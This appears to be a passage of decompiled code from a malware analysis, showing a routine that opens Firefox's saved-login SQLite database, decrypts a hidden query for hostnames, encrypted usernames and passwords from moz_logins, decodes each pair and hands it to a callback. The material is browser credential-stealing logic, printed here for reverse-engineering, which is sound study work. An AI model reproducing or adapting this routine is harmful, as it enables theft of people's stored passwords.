 13 LPVOID lpMem; // [sp+10Ch] [bp-Ch]@10
14 LPVOID v14; // [sp+110h] [bp-8h]@10
15 LPVOID v15; // [sp+114h] [bp-4h]@10
16
17 if ( a1
18 && a2
19 && var_sqlite3_open
20 && var_sqlite3_close
21 && var_sqlite3_prepare_v2
22 && var_sqlite3_finalize
23 && var_sqlite3_step
24 && var_sqlite3_column_text )
25 {
26 v12 = 0;
27 var_sqlite3_open(a1, &v12);
28 fun_Decryptstr1((int)&unk_418E98, &v11, 1); // SELECT hostname, encryptedUsername, encryptedPassword FROM moz_logins
29 a1 = 0;
30 var_sqlite3_prepare_v2(v12, &v11, 260, &a1, 0);
31 while ( var_sqlite3_step(a1) == 100 )
32 {
33 v14 = 0;
34 v15 = 0;
35 lpMem = (LPVOID)var_sqlite3_column_text(a1, 0);
36 v3 = (const CHAR *)var_sqlite3_column_text(a1, 1);
37 sub_412A6E(v3, (int)&v14);
38 v4 = (const CHAR *)var_sqlite3_column_text(a1, 2);
39 sub_412A6E(v4, (int)&v15);
40 if ( lpMem )
41 {
42 sub_41260E(a2, (LPCSTR)lpMem);
43 v5 = lpMem;
44 v6 = GetProcessHeap();
45 HeapFree(v6, 0, v5);
46 }
47 if ( v14 )
48 {
49 if ( v15 )
50 (*(void (__stdcall **)(LPVOID, LPVOID, int))(a2 + 20))(v14, v15, a3);
51 v7 = v14;
52 v8 = GetProcessHeap();
53 HeapFree(v8, 0, v7);
54 }
55 if ( v15 )
56 {
57 v9 = v15;
58 v10 = GetProcessHeap();
59 HeapFree(v10, 0, v9);
60 }
61 }
62 var_sqlite3_finalize(a1);
63 var_sqlite3_close(v12);
64 }
65 }